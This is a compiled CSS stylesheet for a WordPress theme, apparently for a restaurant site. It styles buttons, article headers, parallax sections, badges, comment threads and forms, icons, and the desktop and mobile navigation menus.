.btn.btn--text, .btn--text.comments_add-comment, .form-submit .btn--text#comment-submit, .form-submit #comment-submit.read-more-button, .btn--text.wpcf7-form-control.wpcf7-submit, .wpcf7-form-control.wpcf7-submit.read-more-button, .btn--text.otreservations-submit, .widget_tag_cloud a.btn--text, .widget_tag_cloud a.read-more-button, .read-more-button {
  padding: 3px 0;
  background: transparent !important;
  border: 0;
  border-bottom: 2px solid #c59d5f;
  border-radius: 0;
  font-size: 15px;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: 0.1em; }
  .btn.btn--text:hover, .btn--text.comments_add-comment:hover, .form-submit .btn--text#comment-submit:hover, .form-submit #comment-submit.read-more-button:hover, .btn--text.wpcf7-form-control.wpcf7-submit:hover, .btn--text.otreservations-submit:hover, .widget_tag_cloud a.btn--text:hover, .read-more-button:hover {
    color: #262526 !important;
    border-color: #262526 !important; }

/*------------------------------------*               AUTHOR BOX
\*------------------------------------*/
.author__avatar {
  margin-top: 6px;
  margin-top: 0.375rem; }
  .author__avatar img {
    max-width: 80px; }

@media only screen and (max-width: 899px) {
  .author__avatar {
    float: none;
    margin-right: 0; }
    .author__avatar img {
      margin: 0 auto; }
  .author__title {
    text-align: center;
    margin: 12px 0;
    margin: 0.75rem 0; } }

.author__text {
  color: #b3b3b3; }

.author__title h4 {
  margin: 0;
  margin-bottom: 6px; }

.author__title a {
  color: #262526; }

.author__bio {
  margin-bottom: 0;
  font-size: 15px;
  line-height: 1.4; }

.author__social-links__list-item {
  margin-right: 18px;
  margin-right: 1.125rem; }

.author__social-link {
  color: #b3b3b3; }
  .author__social-link i {
    margin-right: 6px; }

/*---------------------------------*               ARTICLE
\*---------------------------------*/
.article__title a, .latest-comments__title a {
  -ms-word-wrap: break-word;
  word-wrap: break-word; }

.post .article__title, .post .latest-comments__title {
  -ms-word-wrap: break-word;
  word-wrap: break-word; }
  @media only screen and (min-width: 900px) {
    .post .article__title, .post .latest-comments__title {
      margin-top: 42px;
      margin-bottom: 36px; } }

.border-waves-top:after,
.border-waves-bottom:before {
  content: "";
  display: block;
  width: 100%;
  height: 14px;
  position: absolute;
  left: 0;
  background: url("./assets/images/border-wave.svg") top left repeat-x;
  -webkit-transform: translate3d(0, 0, 0.1px);
          transform: translate3d(0, 0, 0.1px); }

.border-waves-top:after {
  bottom: -7px;
  background-position: top;
  z-index: 20; }

.border-waves-bottom:before {
  top: -7px;
  background-position: bottom;
  z-index: 21; }

.article--page {
  position: relative; }
  .article--page.border-waves:before, .article--page.border-waves:after {
    content: "";
    display: block;
    width: 100%;
    height: 14px;
    position: absolute;
    left: 0;
    background: url("./assets/images/border-wave.svg") top left repeat-x; }
  .article--page.border-waves:before {
    top: -7px;
    background-position: top;
    z-index: 20; }
  .article--page.border-waves:after {
    bottom: -7px;
    background-position: bottom;
    z-index: 21; }
  .article--page:empty:before, .article--page:empty:after {
    display: none; }

.article__header, .article__header * {
  pointer-events: none; }

.article__header .flexbox__item *, .article__header .site-logo *,
.covers .article__header,
.covers .article__header *,
.is_iexplore .article__header,
.is_iexplore .article__header *,
.article__header .blurp--top,
.article__header .down-arrow {
  pointer-events: auto; }

.article__header .is_iexplore .flexbox, .article__header .is_iexplore .site-title, .article__header .is_iexplore .flexbox__item, .article__header .is_iexplore .site-logo {
  pointer-events: none; }

.article__header .is_iexplore .flexbox__item *, .article__header .is_iexplore .site-logo * {
  pointer-events: auto; }

.article__header.has-no-image {
  background: #333; }

.blurp--top {
  position: absolute;
  bottom: 100%;
  left: 50%;
  margin-left: -96px;
  margin-bottom: -12px;
  z-index: 10; }

.article__header.article__header--page {
  position: relative;
  overflow: hidden; }
  @media only screen and (max-width: 899px) {
    .article__header.article__header--page {
      padding: 0 12px; } }
  .article__header.article__header--page .flexbox, .article__header.article__header--page .site-title {
    position: relative;
    height: 100%;
    z-index: 10; }
  .article__header.article__header--page .flexbox__item, .article__header.article__header--page .site-logo {
    text-align: center; }
  .article__header.article__header--page.full-height {
    height: 100%; }
  .article__header.article__header--page.half-height {
    height: 50%; }
  .article__header.article__header--page.two-thirds-height {
    height: 66%; }
  .article__header.article__header--page.header--slideshow {
    padding: 0; }

.blurp--top {
  -webkit-transform-origin: 50% 100%;
  transform-origin: 50% 100%; }

.article--main,
.article__header {
  position: relative;
  z-index: 10; }

.article__parallax {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  pointer-events: none; }
  @media only screen and (max-width: 899px) {
    .article__parallax:first-of-type:after {
      content: "";
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: linear-gradient(-180deg, rgba(0, 0, 0, 0.5) 0%, transparent 50%);
      pointer-events: none;
      -webkit-transform: translateZ(0);
              transform: translateZ(0); } }
  .article__parallax .flexbox__item *, .article__parallax .site-logo *,
  .covers .article__parallax {
    pointer-events: auto; }
  .covers .article__parallax {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: auto;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    background: none;
    overflow: hidden;
    will-change: transform; }
    .covers .article__parallax .article__parallax__img {
      opacity: 1;
      max-width: none;
      position: absolute; }
  .article__parallax .gmap,
  .article__parallax .gmap--multiple-pins,
  .article__parallax .article__parallax__img,
  .article__parallax .article__parallax__slider {
    will-change: transform;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden; }
  .article__parallax .gmap,
  .article__parallax .gmap--multiple-pins {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0; }
    .article__parallax .gmap img,
    .article__parallax .gmap--multiple-pins img {
      max-width: none; }

.article__parallax__slider {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  will-change: transform; }
  .article__parallax__slider img {
    position: absolute; }

.no-scroll-effect .article__parallax,
.no-scroll-effect .article__parallax .gmap,
.no-scroll-effect .article__parallax .gmap--multiple-pins,
.no-scroll-effect .article__parallax__img,
.no-scroll-effect .article__parallax__slider {
  -webkit-transform: none !important;
          transform: none !important;
  top: 0 !important; }

.article__parallax__img {
  position: absolute; }

.page .article__content {
  position: relative;
  width: 100%;
  padding: 35px 0;
  background-color: white; }

.page .archive .article__content {
  padding: 0; }

.page .article--subpage.no-page-header .article__content {
  padding-top: 0; }

.down-arrow {
  display: block;
  width: 80px;
  height: 80px;
  opacity: 0.7;
  position: absolute;
  left: 50%;
  margin-left: -40px;
  cursor: pointer;
  z-index: 100; }
  .down-arrow .arrow {
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 20;
    -webkit-transform: rotate(45deg);
            transform: rotate(45deg); }

.down-arrow--bubble {
  bottom: 100%;
  margin-bottom: -16px; }
  .down-arrow--bubble .arrow {
    width: 16px;
    height: 16px;
    margin-left: -8px;
    margin-top: -8px;
    border-right: 2px solid black;
    border-bottom: 2px solid black; }

.down-arrow--transparent {
  bottom: 105%; }
  .down-arrow--transparent .arrow {
    width: 24px;
    height: 24px;
    margin-left: -12px;
    margin-top: -12px;
    border-right: 3px solid white;
    border-bottom: 3px solid white; }

.down-arrow.down-arrow--inverse {
  bottom: -30px;
  width: 60px;
  height: 60px;
  margin-left: -30px;
  background: white;
  opacity: 1;
  border-radius: 18px;
  border-top-right-radius: 0;
  border-bottom-left-radius: 0;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg); }
  .down-arrow.down-arrow--inverse .arrow {
    top: 10px;
    left: 10px;
    width: 16px;
    height: 16px;
    margin: 0;
    border-color: #262526;
    -webkit-transform: rotate(0);
            transform: rotate(0); }

/*------------------------------------*    $ARTICLE HEADING + SUBHEADING
\*------------------------------------*/
.article__header .article__headline {
  position: relative;
  display: inline-block;
  margin-bottom: 0;
  text-align: center; }
  .article__header .article__headline .headline__primary,
  .article__header .article__headline .headline__secondary,
  .article__header .article__headline .headline__description,
  .article__header .article__headline .star,
  .article__header .article__headline .line,
  .article__header .article__headline .btn,
  .article__header .article__headline .comments_add-comment,
  .article__header .article__headline .form-submit #comment-submit, .form-submit
  .article__header .article__headline #comment-submit,
  .article__header .article__headline .wpcf7-form-control.wpcf7-submit,
  .article__header .article__headline .otreservations-submit,
  .article__header .article__headline .widget_tag_cloud a, .widget_tag_cloud
  .article__header .article__headline a,
  .article__header .article__headline .read-more-button,
  .article__header .article__headline .arrow {
    opacity: 0; }
  .article__header .article__headline .headline__primary {
    display: inline-block; }
  .article__header .article__headline .pixcode--separator {
    display: inline-block;
    margin-left: auto;
    margin-right: auto; }
  .article__header .article__headline .separator {
    display: block;
    margin-top: 3px;
    margin-bottom: 3px; }
  .article__header .article__headline .headline__primary, .article__header .article__headline .headline__description {
    color: white; }

.break-words, .headline__primary, .headline__secondary {
  word-break: break-word;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
      hyphens: auto; }

.headline__primary {
  position: relative;
  z-index: 1;
  margin: 0;
  letter-spacing: 0.2em;
  margin-right: -0.1em; }
  @media screen and (max-width: 900px) {
    .headline__primary {
      font-size: 37px; } }

.headline__secondary {
  position: relative;
  font-family: "Herr Von Muellerhoff", Palatino, serif;
  font-size: 100px;
  font-weight: normal;
  letter-spacing: 0;
  text-transform: none;
  padding: 0 72px;
  margin: 0 -72px;
  color: #c59d5f; }
  @media screen and (max-width: 900px) {
    .headline__secondary {
      font-size: 85px;
      padding: 0 36px;
      margin: 0 -36px; }
      .headline__secondary.headline__secondary {
        margin-bottom: -24px; } }

/*rtl:begin:ignore*/
.headline__secondary .first-letter {
  position: relative;
  top: 10px;
  font-size: 1.22em;
  padding-left: 72px;
  margin: 0 -72px;
  letter-spacing: 72px; }

/*rtl:end:ignore*/
.headline__description h1, .headline__description h2, .headline__description .tabs__nav, .headline__description
.woocommerce-MyAccount-navigation ul,
.woocommerce-MyAccount-navigation .headline__description ul, .headline__description h3, .headline__description h4, .headline__description h5, .headline__description h6 {
  margin-bottom: 12px; }

.is-edge .headline__primary,
.is-edge .headline__secondary,
.is-edge .headline__description,
.is-edge .article__headline .star,
.is-edge .article__headline .line,
.is-edge .article__headline .arrow,
.is-edge .article__headline .btn,
.is-edge .article__headline .comments_add-comment,
.is-edge .article__headline .form-submit #comment-submit, .form-submit
.is-edge .article__headline #comment-submit,
.is-edge .article__headline .wpcf7-form-control.wpcf7-submit,
.is-edge .article__headline .otreservations-submit,
.is-edge .article__headline .widget_tag_cloud a, .widget_tag_cloud
.is-edge .article__headline a,
.is-edge .article__headline .read-more-button {
  opacity: 1 !important; }

/*-------------------------------*               $BADGE
\*-------------------------------*/
.badge {
  width: 2.5em;
  padding: .15em 0;
  font-family: "Source Sans Pro", Georgia, serif;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.51;
  position: relative;
  text-align: center;
  background-color: #c59d5f;
  color: white; }
  .badge:after {
    content: "";
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    right: 0;
    top: 100%;
    border: 0 solid transparent;
    border-width: 6px 12px;
    border-width: 0.375rem 0.75rem;
    border-left: 0;
    border-top-color: #262526; }

.badge__text {
  display: block;
  text-transform: uppercase;
  font-size: 10px;
  font-size: 0.625rem;
  margin-top: -.2em;
  margin-bottom: .4em; }

.badge--article {
  position: absolute;
  top: 12px;
  top: 0.75rem;
  right: -12px;
  right: -0.75rem;
  font-size: 24px;
  font-size: 1.5rem;
  z-index: 30; }

.badge--article--list {
  width: 2em;
  padding: 4px 0;
  padding: 0.25rem 0;
  font-size: 16px;
  font-size: 1rem; }

.badge--review {
  display: inline-block;
  margin-right: -36px;
  margin-right: -2.25rem; }

/*----------------------------------------**   $CONTENTS
\*----------------------------------------*/
/**
 * Comments ................ styling of the comment list
 * Comment form ............ styling of the comment form
 */
/*----------------------------------------**   $COMMENTS
\*----------------------------------------*/
.comments-area {
  position: relative;
  margin-top: 48px; }
  .comments-area:before {
    content: "";
    position: absolute;
    left: 20px;
    top: 0;
    border-left: 1px solid #d8d8d8;
    height: 100%; }
  .comments-area.no-comments {
    padding: 0; }
    .comments-area.no-comments:before {
      content: none; }

.comment-number, .comment-number--dark, .comments-area-title .comment-number.total, .comment-reply-title .comment-number.total, .add-comment .add-comment__button {
  width: 42px;
  height: 42px;
  border: 1px solid #d8d8d8;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.72429;
  line-height: 42px;
  text-align: center;
  color: #b3b3b3;
  background: white; }
  .comment-number.total, .total.comment-number--dark, .comments-area-title .total.comment-number, .comment-reply-title .total.comment-number, .add-comment .total.add-comment__button {
    margin-right: 12px; }

.comment-number--dark, .comments-area-title .comment-number.total, .comments-area-title .total.comment-number--dark, .comment-reply-title .comment-number.total, .comment-reply-title .total.comment-number--dark, .add-comment .add-comment__button {
  border: 1px solid #262526;
  display: inline-block;
  background-color: #262526;
  color: white;
  font-size: 20px;
  font-size: 1.25rem;
  line-height: 1.21;
  line-height: 42px;
  font-weight: 500; }

.comments-area-title .comments-title, .comments-area-title a, .comment-reply-title .comments-title, .comment-reply-title a {
  display: inline-block;
  vertical-align: middle; }

.comments-area-title .comments-title, .comment-reply-title .comments-title {
  margin: 0;
  margin-right: 6px;
  font-size: 20px;
  font-weight: bold;
  text-transform: none; }

.comments-area-title .total.comment-number--dark, .comments-area-title .total.comment-number, .comments-area-title .add-comment .total.add-comment__button, .add-comment .comments-area-title .total.add-comment__button, .comment-reply-title .total.comment-number--dark, .comment-reply-title .total.comment-number, .comment-reply-title .add-comment .total.add-comment__button, .add-comment .comment-reply-title .total.add-comment__button {
  position: relative;
  z-index: 1; }

.comment-reply-title {
  margin-bottom: 24px; }

.commentlist > .comment, .commentlist > .pingback {
  padding-left: 60px; }

.comment, .pingback {
  position: relative; }
  .comment .comment-number, .comment .comment-number--dark, .comment .comments-area-title .comment-number.total, .comments-area-title .comment .comment-number.total, .comment .comment-reply-title .comment-number.total, .comment-reply-title .comment .comment-number.total, .comment .add-comment .add-comment__button, .add-comment .comment .add-comment__button, .pingback .comment-number, .pingback .comment-number--dark, .pingback .comments-area-title .comment-number.total, .comments-area-title .pingback .comment-number.total, .pingback .comment-reply-title .comment-number.total, .comment-reply-title .pingback .comment-number.total, .pingback .add-comment .add-comment__button, .add-comment .pingback .add-comment__button {
    position: absolute;
    left: 0;
    top: 24px;
    z-index: 1; }
    @media only screen and (max-width: 899px) {
      .comment .comment-number, .comment .comment-number--dark, .comment .comments-area-title .comment-number.total, .comments-area-title .comment .comment-number.total, .comment .comment-reply-title .comment-number.total, .comment-reply-title .comment .comment-number.total, .comment .add-comment .add-comment__button, .add-comment .comment .add-comment__button, .pingback .comment-number, .pingback .comment-number--dark, .pingback .comments-area-title .comment-number.total, .comments-area-title .pingback .comment-number.total, .pingback .comment-reply-title .comment-number.total, .comment-reply-title .pingback .comment-number.total, .pingback .add-comment .add-comment__button, .add-comment .pingback .add-comment__button {
        left: -60px; } }

@media only screen and (max-width: 899px) {
  .depth-1 > .comment-article > .comment-number, .depth-1 > .comment-article > .comment-number--dark, .comments-area-title .depth-1 > .comment-article > .comment-number.total, .comment-reply-title .depth-1 > .comment-article > .comment-number.total, .add-comment .depth-1 > .comment-article > .add-comment__button {
    left: 0; } }

.comments_add-comment {
  margin-top: 3px;
  text-transform: uppercase; }

.commentlist {
  list-style: none;
  margin: 0;
  border-left: 0;
  padding-left: 0; }

li.comment, li.pingback {
  display: block;
  margin-bottom: 0;
  padding-top: 24px;
  padding-top: 1.5rem; }
  li.comment .children, li.pingback .children {
    position: relative;
    margin-left: 0;
    margin-top: -24px;
    margin-top: -1.5rem; }
    @media only screen and (min-width: 900px) {
      li.comment .children li, li.pingback .children li {
        padding-left: 72px; }
        li.comment .children li:before, li.pingback .children li:before {
          content: "";
          position: absolute;
          top: 45px;
          border-top: 1px solid #d8d8d8; } }
    li.comment .children li .comment-number, li.comment .children li .comment-number--dark, li.comment .children li .add-comment .add-comment__button, .add-comment li.comment .children li .add-comment__button, li.pingback .children li .comment-number, li.pingback .children li .comment-number--dark, li.pingback .children li .add-comment .add-comment__button, .add-comment li.pingback .children li .add-comment__button {
      border: 1px solid #eeeeee;
      background: #eeeeee;
      color: #515150; }

li.depth-2:before {
  left: -40px;
  width: 60px; }

@media only screen and (min-width: 900px) {
  li.depth-3:before {
    left: -112px;
    width: 112px; }
  li.depth-4:before {
    left: -184px;
    width: 184px; }
  li.depth-5:before {
    left: -256px;
    width: 256px; }
  li.depth-6:before {
    left: -328px;
    width: 328px; }
  li.depth-7:before {
    left: -400px;
    width: 400px; }
  li.depth-8:before {
    left: -472px;
    width: 472px; }
  li.depth-9:before {
    left: -544px;
    width: 544px; }
  li.depth-10:before {
    left: -616px;
    width: 616px; } }

.comment__meta {
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 2.01; }

.comment__author-name {
  margin-right: 5px;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.61;
  font-style: normal;
  font-weight: bold; }

.comment-article {
  margin-bottom: 0; }
  .comment-article:hover .comment-edit-link, .comment-article:hover .comment-reply-link {
    opacity: 1; }

.comment__avatar {
  margin-right: 12px;
  margin-right: 0.75rem; }

.comment__timestamp {
  color: #919191; }

.comment__avatar {
  margin-bottom: 24px;
  margin-bottom: 1.5rem; }

.comment__content {
  position: relative;
  margin-bottom: 24px;
  margin-bottom: 1.5rem;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.72429;
  color: #919191; }

.comment__links {
  display: inline-block;
  margin-left: 12px;
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 2.01; }

.comment-edit-link, .comment-reply-link {
  color: #919191;
  opacity: 0;
  margin-right: 12px;
  margin-right: 0.75rem;
  transition: opacity .15s ease-in-out;
  -webkit-transform: translateZ(0);
          transform: translateZ(0); }

.comment-reply-link {
  color: #c59d5f; }

.logged-in-as {
  margin: -12px 0;
  margin: -0.75rem 0; }

.comment-reply-title {
  margin-top: 0; }

.comment-respond {
  position: relative; }
  @media only screen and (min-width: 900px) {
    .comment-respond {
      padding-left: 58px; }
      .comment .comment-respond {
        padding-left: 0; }
      .comment-respond .comment-reply-title {
        margin-left: -58px; }
        .comment .comment-respond .comment-reply-title {
          margin-left: 0; }
      .comment .comment-respond .comment-number, .comment .comment-respond .comment-number--dark, .comment .comment-respond .add-comment .add-comment__button, .add-comment .comment .comment-respond .add-comment__button {
        display: none; } }

#cancel-comment-reply-link {
  position: absolute;
  bottom: 24px;
  bottom: 1.5rem;
  left: 0;
  z-index: 5;
  text-decoration: none;
  font-style: normal; }

/*----------------------------------------**   $COMMENT_FORM
\*----------------------------------------*/
.comment-form label {
  display: none; }

.lt-ie9 .comment-form label {
  display: block; }

.comment-form input, .comment-form textarea {
  outline: 0 !important;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.72429;
  font-weight: 300;
  border-radius: 0; }

.comment-form-author label,
.comment-form-email label,
.comment-form-url label {
  display: none; }

.comment-form-author input,
.comment-form-email input,
.comment-form-url input {
  padding: 6px 0;
  border: none;
  border-bottom: 1px solid #d8d8d8; }
  .comment-form-author input::-webkit-input-placeholder,
  .comment-form-email input::-webkit-input-placeholder,
  .comment-form-url input::-webkit-input-placeholder {
    font-style: normal;
    font-weight: 300; }
  .comment-form-author input:-moz-placeholder,
  .comment-form-email input:-moz-placeholder,
  .comment-form-url input:-moz-placeholder {
    font-style: normal;
    font-weight: 300; }
  .comment-form-author input::-moz-placeholder,
  .comment-form-email input::-moz-placeholder,
  .comment-form-url input::-moz-placeholder {
    font-style: normal;
    font-weight: 300; }
  .comment-form-author input:-ms-input-placeholder,
  .comment-form-email input:-ms-input-placeholder,
  .comment-form-url input:-ms-input-placeholder {
    font-style: normal;
    font-weight: 300; }

.lt-ie9 .comment-form-author, .lt-ie9
.comment-form-email, .lt-ie9
.comment-form-url {
  width: 30%;
  float: none;
  display: inline-block; }

.comment-form-comment textarea,
.form-submit textarea,
.comment-subscription-form textarea {
  padding: 0;
  border: 0;
  border-bottom: 1px solid #d8d8d8;
  background: url("./assets/images/textarea-bg1.png") scroll;
  line-height: 26px; }

/**
 * !Important stuff here to override wordpress styles...
 */
.form-submit #comment-submit {
  text-transform: uppercase;
  float: right; }
  .lt-ie9 .form-submit #comment-submit {
    width: 100px; }

.add-comment {
  margin-top: 48px; }
  .add-comment .add-comment__button {
    position: relative;
    z-index: 1;
    margin-right: 12px;
    font-size: 25px;
    line-height: 30px; }
  .add-comment .add-comment__text {
    font-size: 20px;
    font-weight: bold; }

/*-----------------------------------------*               $ICON SHORTCODE
\*-----------------------------------------*/
.pixcode--icon {
  display: inline-block;
  text-align: center;
  font-size: 21px;
  font-size: 1.3125rem;
  color: #262526; }
  .pixcode--icon.square, .pixcode--icon.circle {
    display: inline-block;
    background-color: #262526;
    color: white;
    padding: 0;
    font-size: 18px;
    font-size: 1.125rem;
    width: 2.66667em;
    height: 2.66667em;
    line-height: 2.66667em; }
    .pixcode--icon.square:hover, .pixcode--icon.circle:hover {
      background-color: #c59d5f;
      color: white; }
    .site__footer .pixcode--icon.square, .site__footer .pixcode--icon.circle {
      background-color: #262525; }
  .pixcode--icon.square {
    border-radius: 3px; }
  .pixcode--icon.circle {
    border-radius: 999px; }
  .pixcode--icon.small {
    font-size: 16px;
    font-size: 1rem; }
    .pixcode--icon.small.circle, .pixcode--icon.small.square {
      width: 2.25em;
      height: 2.25em;
      line-height: 2.25em; }
  .pixcode--icon.medium {
    font-size: 21px;
    font-size: 1.3125rem; }
    .pixcode--icon.medium.circle, .pixcode--icon.medium.square {
      width: 2.28571em;
      height: 2.28571em;
      line-height: 2.28571em; }
  .pixcode--icon.big {
    font-size: 36px;
    font-size: 2.25rem; }
    .pixcode--icon.big.circle, .pixcode--icon.big.square {
      width: 2em;
      height: 2em;
      line-height: 2em; }

/*--------------------------------------------*               ICON INSIDE A LINK
\*--------------------------------------------*/
a > .pixcode--icon {
  transition: all 0.15s; }

a:hover > .pixcode--icon {
  text-decoration: none;
  border: none;
  color: #c59d5f; }
  a:hover > .pixcode--icon.circle, a:hover > .pixcode--icon.square {
    background-color: #c59d5f; }

.social-links-list a {
  padding: 0 3px;
  border: 0; }

/*------------------------------------*               NAVIGATION
\*------------------------------------*/
.navigation--main {
  float: right; }
  @media only screen and (min-width: 900px) {
    .navigation--main {
      display: -ms-flexbox;
      display: flex; }
      .navigation--main > .nav--main {
        -ms-flex: 1 0 auto;
            flex: 1 0 auto; } }

/**
 * Main Bar Navigation
 */
.nav--main {
  display: inline-block;
  margin-bottom: 0;
  vertical-align: middle; }
  .nav--main > li > a {
    padding: 12px 24px;
    padding: 0.75rem 1.5rem;
    text-transform: uppercase; }
  .nav--main a {
    color: #262526;
    font-size: 14px;
    font-size: 0.875rem;
    line-height: 1.72429;
    transition: color .2s linear; }
    .nav--main a:hover {
      color: #c59d5f; }
    .header--transparent .nav--main a {
      color: white; }
    .headroom--not-top .nav--main a {
      color: #262526; }
  @media only screen and (min-width: 900px) {
    .nav--main li[class*="current-menu"] > a:after {
      content: "";
      display: block;
      border-bottom: 2px solid currentColor; } }

.lt-ie9 .header--transparent .nav--main a, .ie9 .header--transparent .nav--main a {
  color: black; }

.nav__item--relative {
  position: relative; }

.menu-item-has-children, .menu-item-language {
  position: relative; }
  .menu-item-has-children:hover:after, .menu-item-language:hover:after {
    border-color: #c59d5f; }
  .menu-item-has-children:after, .menu-item-language:after {
    content: "";
    position: absolute;
    top: 50%;
    right: 6px;
    margin-top: -2px;
    display: inline-block;
    width: 5px;
    height: 5px;
    border-right: 1px solid #262526;
    border-bottom: 1px solid #262526;
    -webkit-transform: translateY(-50%) rotate(45deg);
            transform: translateY(-50%) rotate(45deg); }
    .header--transparent .menu-item-has-children:after, .header--transparent .menu-item-language:after {
      border-color: white; }
    .headroom--not-top .menu-item-has-children:after, .headroom--not-top .menu-item-language:after {
      border-color: #262526; }
  .menu-item-has-children:hover > .sub-menu, .menu-item-language:hover > .sub-menu, .menu-item-has-children.hover > .sub-menu, .hover.menu-item-language > .sub-menu {
    display: block; }
  .is--ie .menu-item-has-children, .is--ie .menu-item-language {
    background-color: rgba(255, 255, 255, 0.01); }
  .lt-ie9 .menu-item-has-children, .lt-ie9 .menu-item-language, .ie9 .menu-item-has-children, .ie9 .menu-item-language {
    background-color: white; }

/*----------------------------------------*    $SUBMENUS
\*----------------------------------------*/
/*ul*/
.sub-menu {
  position: absolute;
  top: 100%;
  left: 50%;
  display: none;
  min-width: 170px;
  text-align: center;
  background: white;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%); }
  .lt-ie9 .sub-menu {
    left: 0;
    -webkit-transform: none;
            transform: none; }
  .header--transparent .sub-menu {
    background: transparent; }
    .is--ie .header--transparent .sub-menu {
      background-color: rgba(255, 255, 255, 0.01); }
    .lt-ie9 .header--transparent .sub-menu, .ie9 .header--transparent .sub-menu {
      background: white; }
  .headroom--not-top .sub-menu, .is--ie .headroom--not-top .sub-menu {
    background: white; }
  .sub-menu a {
    padding: 12px; }
  .sub-menu > li > a {
    display: inline-block; }
  .sub-menu .menu-item-has-children, .sub-menu .menu-item-language {
    position: relative; }
    .sub-menu .menu-item-has-children:after, .sub-menu .menu-item-language:after {
      right: 24px;
      -webkit-transform: rotate(-45deg);
              transform: rotate(-45deg); }
  .sub-menu .sub-menu {
    left: 100%;
    top: 0;
    -webkit-transform: none;
            transform: none; }

/*------------------------------------*    $MOBILE NAVIGATION
\*------------------------------------*/
button.nav-trigger {
  position: absolute;
  top: 33px;
  left: 1.4vw;
  z-index: 20;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  height: 50px;
  width: 50px;
  padding: 0 12px;
  background: transparent;
  border: 0;
  outline: 0; }
  @media only screen and (min-width: 900px) {
    button.nav-trigger {
      display: none; } }

.nav-icon {
  position: relative;
  top: 2px;
  right: inherit;
  display: block;
  width: 26px;
  height: 2px;
  background-color: black;
  border-radius: 2.5rem;
  transition: all .3s; }
  .nav-icon:after, .nav-icon:before {
    content: "";
    position: absolute;
    z-index: -1;
    display: block;
    height: 2px;
    width: 100%;
    border-radius: 2.5rem;
    background-color: black;
    transition: all .3s; }
  .nav-icon:after {
    top: -7px; }
  .nav-icon:before {
    top: 7px; }
  .navigation--is-visible .nav-icon {
    background-color: transparent !important; }
    .navigation--is-visible .nav-icon:after, .navigation--is-visible .nav-icon:before {
      background-color: white !important; }
    .navigation--is-visible .nav-icon:after {
      -webkit-transform: rotate(45deg);
              transform: rotate(45deg);
      top: 0; }
    .navigation--is-visible .nav-icon:before {
      -webkit-transform: rotate(-45deg);
              transform: rotate(-45deg);
      top: 0; }
  .navigation--is-visible.android-browser .nav-icon:after,
  .navigation--is-visible.is--winmob .nav-icon:after {
    -webkit-transform: none;
            transform: none;
    top: -7px; }
  .navigation--is-visible.android-browser .nav-icon:before,
  .navigation--is-visible.is--winmob .nav-icon:before {
    -webkit-transform: none;
            transform: none;
    top: 7px; }

.header--transparent .nav-icon, .header--transparent .nav-icon:before, .header--transparent .nav-icon:after {
  background-color: white; }

.site-header.headroom--not-top .nav-icon, .site-header.headroom--not-top .nav-icon:before, .site-header.headroom--not-top .nav-icon:after {
  background-color: black; }

.nav-overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 10;
  width: 100vw;
  height: 100vh;
  background: rgba(0, 0, 0, 0.6);
  opacity: 0;
  pointer-events: none;
  transition: opacity .3s linear; }
  .navigation--is-visible .nav-overlay {
    opacity: 1;
    pointer-events: auto; }
  @media only screen and (min-width: 900px) {
    .nav-overlay {
      display: none; } }

@media only screen and (min-width: 900px) {
  .navigation--main {
    height: auto !important; } }

@media only screen and (max-width: 899px) {
  .navigation--main {
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;
    display: none;
    z-index: 20;
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
    -webkit-overflow-scrolling: touch;
    overflow-y: scroll;
    width: 84vw;
    padding: 44px;
    border: 0;
    text-align: left;
    text-transform: none;
    background: #262526; }
    .is--loaded .navigation--main {
      display: block; }
    .android-browser .navigation--main,
    .is--winmob .navigation--main {
      width: 300px;
      left: -300px; }
    .admin-bar .navigation--main {
      padding-top: 32px; } }
    @media only screen and (max-width: 899px) and (max-width: 782px) {
      .admin-bar .navigation--main {
        padding-top: 46px; } }

@media only screen and (max-width: 899px) {
    .navigation--main .nav--items-menu {
      width: 100%;
      padding: 26px 0;
      margin-bottom: 14px;
      border-top: 1px solid #41403d;
      border-bottom: 1px solid #41403d; }
    .navigation--main .nav--main li {
      display: list-item;
      padding: 0;
      text-align: left; }
      .navigation--main .nav--main li:last-child {
        border-bottom: 0; }
      .navigation--main .nav--main li a {
        padding: 14px 0;
        display: block;
        font-size: 16px;
        font-size: 1rem;
        line-height: 1.51; }
        .navigation--main .nav--main li a:before {
          content: none; }
      .navigation--main .nav--main li a, .navigation--main .nav--main li a:before {
        color: #cccccc; }
      .navigation--main .nav--main li.menu-item-has-children:after, .navigation--main .nav--main li.menu-item-language:after {
        content: none; }
      .navigation--main .nav--main li.menu-item-has-children > a, .navigation--main .nav--main li.menu-item-language > a {
        position: relative; }
        .navigation--main .nav--main li.menu-item-has-children > a:after, .navigation--main .nav--main li.menu-item-language > a:after {
          content: "";
          position: relative;
          top: -2px;
          display: inline-block;
          width: 8px;
          height: 8px;
          margin-left: 15px;
          border-right: 2px solid #cccccc;
          border-bottom: 2px solid #cccccc;
          -webkit-transform: rotate(45deg);
                  transform: rotate(45deg); }
        .navigation--main .nav--main li.menu-item-has-children > a:before, .navigation--main .nav--main li.menu-item-language > a:before {
          content: "";
          position: absolute;
          top: 3px;
          bottom: 3px;
          left: -5px;
          right: -5px;
          z-index: -1;
          display: block;
          opacity: 0;
          pointer-events: none;
          border-radius: 4px;
          background-color: rgba(0, 0, 0, 0.5); }
